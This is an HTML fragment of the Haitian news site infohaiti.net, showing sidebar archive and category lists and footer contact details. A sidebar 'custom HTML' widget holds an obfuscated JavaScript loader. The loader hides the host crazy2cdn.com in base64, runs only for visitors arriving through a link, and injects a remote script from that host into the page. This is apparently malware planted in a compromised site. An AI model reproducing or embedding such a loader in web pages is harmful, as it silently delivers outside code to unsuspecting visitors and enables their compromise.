	<li><a href='https://www.infohaiti.net/2025/10/'>October 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/09/'>September 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/08/'>August 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/07/'>July 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/06/'>June 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/05/'>May 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/04/'>April 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/03/'>March 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/02/'>February 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/01/'>January 2025</a></li>
	<li><a href='https://www.infohaiti.net/2024/12/'>December 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/11/'>November 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/10/'>October 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/09/'>September 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/08/'>August 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/07/'>July 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/06/'>June 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/05/'>May 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/04/'>April 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/03/'>March 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/02/'>February 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/01/'>January 2024</a></li>
	<li><a href='https://www.infohaiti.net/2023/12/'>December 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/11/'>November 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/10/'>October 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/09/'>September 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/08/'>August 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/07/'>July 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/06/'>June 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/05/'>May 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/04/'>April 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/03/'>March 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/02/'>February 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/01/'>January 2023</a></li>
	<li><a href='https://www.infohaiti.net/2022/12/'>December 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/11/'>November 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/10/'>October 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/09/'>September 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/08/'>August 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/07/'>July 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/06/'>June 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/05/'>May 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/04/'>April 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/03/'>March 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/02/'>February 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/01/'>January 2022</a></li>
	<li><a href='https://www.infohaiti.net/2021/12/'>December 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/11/'>November 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/10/'>October 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/09/'>September 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/08/'>August 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/07/'>July 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/06/'>June 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/05/'>May 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/04/'>April 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/03/'>March 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/02/'>February 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/01/'>January 2021</a></li>
	<li><a href='https://www.infohaiti.net/2020/12/'>December 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/11/'>November 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/10/'>October 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/09/'>September 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/08/'>August 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/07/'>July 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/06/'>June 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/05/'>May 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/04/'>April 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/03/'>March 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/02/'>February 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/01/'>January 2020</a></li>
	<li><a href='https://www.infohaiti.net/2019/12/'>December 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/11/'>November 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/10/'>October 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/09/'>September 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/08/'>August 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/07/'>July 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/06/'>June 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/05/'>May 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/04/'>April 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/03/'>March 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/02/'>February 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/01/'>January 2019</a></li>
	<li><a href='https://www.infohaiti.net/2018/12/'>December 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/11/'>November 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/10/'>October 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/09/'>September 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/08/'>August 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/07/'>July 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/06/'>June 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/03/'>March 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/02/'>February 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/01/'>January 2018</a></li>
	<li><a href='https://www.infohaiti.net/2017/12/'>December 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/11/'>November 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/10/'>October 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/09/'>September 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/08/'>August 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/07/'>July 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/06/'>June 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/05/'>May 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/04/'>April 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/03/'>March 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/02/'>February 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/01/'>January 2017</a></li>
	<li><a href='https://www.infohaiti.net/2016/12/'>December 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/11/'>November 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/10/'>October 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/09/'>September 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/08/'>August 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/07/'>July 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/06/'>June 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/05/'>May 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/04/'>April 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/03/'>March 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/02/'>February 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/01/'>January 2016</a></li>
	<li><a href='https://www.infohaiti.net/2015/12/'>December 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/11/'>November 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/10/'>October 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/09/'>September 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/08/'>August 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/07/'>July 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/06/'>June 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/05/'>May 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/04/'>April 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/03/'>March 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/02/'>February 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/01/'>January 2015</a></li>
	<li><a href='https://www.infohaiti.net/2014/12/'>December 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/11/'>November 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/10/'>October 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/09/'>September 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/08/'>August 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/07/'>July 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/06/'>June 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/05/'>May 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/04/'>April 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/03/'>March 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/02/'>February 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/01/'>January 2014</a></li>
	<li><a href='https://www.infohaiti.net/2013/12/'>December 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/11/'>November 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/10/'>October 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/09/'>September 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/08/'>August 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/07/'>July 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/06/'>June 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/05/'>May 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/04/'>April 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/03/'>March 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/02/'>February 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/01/'>January 2013</a></li>
	<li><a href='https://www.infohaiti.net/2012/12/'>December 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/11/'>November 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/10/'>October 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/09/'>September 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/08/'>August 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/07/'>July 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/06/'>June 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/05/'>May 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/04/'>April 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/03/'>March 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/02/'>February 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/01/'>January 2012</a></li>
	<li><a href='https://www.infohaiti.net/2011/12/'>December 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/11/'>November 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/10/'>October 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/09/'>September 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/08/'>August 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/07/'>July 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/06/'>June 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/05/'>May 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/04/'>April 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/03/'>March 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/02/'>February 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/01/'>January 2011</a></li>
	<li><a href='https://www.infohaiti.net/2010/12/'>December 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/11/'>November 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/10/'>October 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/09/'>September 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/08/'>August 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/07/'>July 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/06/'>June 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/05/'>May 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/04/'>April 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/03/'>March 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/02/'>February 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/01/'>January 2010</a></li>
	<li><a href='https://www.infohaiti.net/2009/12/'>December 2009</a></li>
	<li><a href='https://www.infohaiti.net/2009/01/'>January 2009</a></li>
	<li><a href='https://www.infohaiti.net/2005/10/'>October 2005</a></li>
	<li><a href='https://www.infohaiti.net/2005/05/'>May 2005</a></li>
	<li><a href='https://www.infohaiti.net/1999/11/'>November 1999</a></li>
	<li><a href='https://www.infohaiti.net/216/09/'>September 216</a></li>
	<li><a href='https://www.infohaiti.net/214/11/'>November 214</a></li>
	<li><a href='https://www.infohaiti.net/214/10/'>October 214</a></li>
			</ul>

			</aside><aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-141"><a href="https://www.infohaiti.net/category/international/afrique/">AFRIQUE</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://www.infohaiti.net/category/international/amerique-latine/">Amerique Latine</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.infohaiti.net/category/international/asie/">Asie</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.infohaiti.net/category/massachusetts/autres/">Autres</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.infohaiti.net/category/massachusetts/boston/">Boston</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.infohaiti.net/category/massachusetts/brockton/">Brockton</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://www.infohaiti.net/category/international/canada/">Canada</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.infohaiti.net/category/international/caraibes/">Caraïbes</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.infohaiti.net/category/haiti/cooperation/">Cooperation</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.infohaiti.net/category/haiti/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.infohaiti.net/category/haiti/economie/">Economie</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.infohaiti.net/category/haiti/education/">Education</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.infohaiti.net/category/haiti/environnement/">Environnement</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.infohaiti.net/category/international/etats-unis/">Etats-Unis</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.infohaiti.net/category/international/europe/">Europe</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.infohaiti.net/category/massachusetts/everett/">Everett</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.infohaiti.net/category/general/">General</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.infohaiti.net/category/massachusetts/gouvernement/">Gouvernement</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.infohaiti.net/category/haiti/">HAITI</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.infohaiti.net/category/international/">INTERNATIONAL</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.infohaiti.net/category/haiti/justice/">Justice</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.infohaiti.net/category/massachusetts/legislateurs/">Législateurs</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.infohaiti.net/category/massachusetts/">MASSACHUSETTS</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.infohaiti.net/category/multimedia/">MultiMedia</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.infohaiti.net/category/haiti/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.infohaiti.net/category/haiti/outremer/">OutreMer</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.infohaiti.net/category/haiti/politique/">Politique</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.infohaiti.net/category/international/proche-orient/">Proche-Orient</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.infohaiti.net/category/provinces/">PROVINCES</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://www.infohaiti.net/category/haiti/provinces-haiti/">Provinces</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.infohaiti.net/category/haiti/sante/">Santé</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.infohaiti.net/category/haiti/societe/">Société</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.infohaiti.net/category/haiti/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://www.infohaiti.net/category/international/sports-int/">Sports Int</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.infohaiti.net/category/multimedia/video-fr/">Video</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.infohaiti.net/category/vivansante/">VIVANSANTE</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="td_block_template_1 widget meta-2 widget_meta"><h4 class="block-title"><span>Meta</span></h4>
		<ul>
						<li><a href="https://www.infohaiti.net/mosaic/">Log in</a></li>
			<li><a href="https://www.infohaiti.net/feed/">Entries feed</a></li>
			<li><a href="https://www.infohaiti.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text td_block_template_1 widget custom_html-112 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_58" class="tdc-zone"><div class="tdc_zone tdi_59  wpb_row td-pb-row"  >
<style scoped>.tdi_59{min-height:0}</style><div id="tdi_60" class="tdc-row stretch_row"><div class="vc_row tdi_61  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_61,.tdi_61 .tdc-columns{min-height:0}.tdi_61,.tdi_61 .tdc-columns{display:block}.tdi_61 .tdc-columns{width:100%}.tdi_61:before,.tdi_61:after{display:table}.tdi_61{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_61 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_61{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{padding-top:44px!important}}</style>
<div class="tdi_60_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_60_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://208.91.199.159/~infohaiti/wp-content/uploads/2020/05/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_60_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:block}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_65  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_65{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_65,.tdi_65 .tdc-inner-columns{display:block}.tdi_65 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_67  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67 .vc_column-inner>.wpb_wrapper,.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69 .vc_column-inner>.wpb_wrapper,.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71 .vc_column-inner>.wpb_wrapper,.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_73  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_73{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_73,.tdi_73 .tdc-inner-columns{display:block}.tdi_73 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_75  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75 .vc_column-inner>.wpb_wrapper,.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_77  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}.tdi_79{padding-bottom:30px!important}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_79{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_81{width:25%!important}@media (max-width:767px){.tdi_81{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_82 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_82" >
<style>.tdi_82{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-top:44px!important}}@media (max-width:767px){.tdi_82{margin-top:0px!important}}</style>
<style>.tdi_82 .tdb-logo-a,.tdi_82 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_82 .tdb-logo-svg-wrap{display:block}.tdi_82 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_82 .tdb-logo-img-wrap{display:block}.tdi_82 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_82 .tdb-logo-text-title{display:block}.tdi_82 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_82 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.infohaiti.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" src="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" alt="Logo"  title=""  width="202" height="86" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84{width:41.66666667%!important}@media (max-width:767px){.tdi_84{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_85 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>@media (max-width:767px){.tdi_85{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_86 .tdm-title{color:#ffffff}.tdi_86 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_86 "><h3 class="tdm-title tdm-title-md">POUR NOUS CONCTACTER</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_87 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>@media (max-width:767px){.tdi_87{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_87{text-align:left!important}.tdi_87 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_87 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">INFOHAITI.NET Tous Droits Réservés <br>Teléphone:  508-498-0200 <br> Courriel: ycajuste@infohaiti.net 

</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_88 td-pb-border-top footer-mail-sec td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-top:21px!important}@media (max-width:767px){.tdi_88{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_88{text-align:left!important}.tdi_88 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_88 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_88 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><p>Contact us:</p><p> <a href="mailto:cmosaique@aol.com">cmosaique@aol.com</a><br><a href="mailto:juliomidy@gmail.com">juliomidy@gmail.com</a></p</p></div></div></div></div><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span4">
